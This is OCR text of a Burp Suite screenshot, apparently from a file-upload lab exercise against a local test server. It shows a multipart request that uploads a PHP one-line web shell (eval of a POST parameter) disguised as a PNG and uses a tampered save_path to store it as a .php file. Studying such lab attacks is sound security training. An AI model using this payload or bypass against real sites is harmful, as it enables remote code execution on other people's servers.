 Burp Suite Professional v2020.9.2 - dvwa_brute_force.burp - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 9 × 10 × 11 × 13 × 14 × 15 × ...
Send Cancel < > Target: http://192.168.189.128 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
16 Content-Disposition: form-data; name="save_path"
17
18 ../upload/3.php
19 ------WebKitFormBoundarynQDWEoz6L3JipkPt
20 Content-Disposition: form-data; name="upload_file"; filename="
yijuhua.png"
21 Content-Type: application/octet-stream
22
23 <?php
24 phpinfo();
25 @eval($_POST['x']);
26 ?>
27 ------WebKitFormBoundarynQDWEoz6L3JipkPt
28 Content-Disposition: form-data; name="submit"
29
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
60 <p>
请选择要上传的图片：<p>
61 <input type="hidden" name="save_path" value="../upload/"/>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="上传
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/3.php/3520210119125808.png" width="250px"
</div>
69 </li>
70 ol>
? Search... 0 matches
Done
3,864 bytes | 3 millis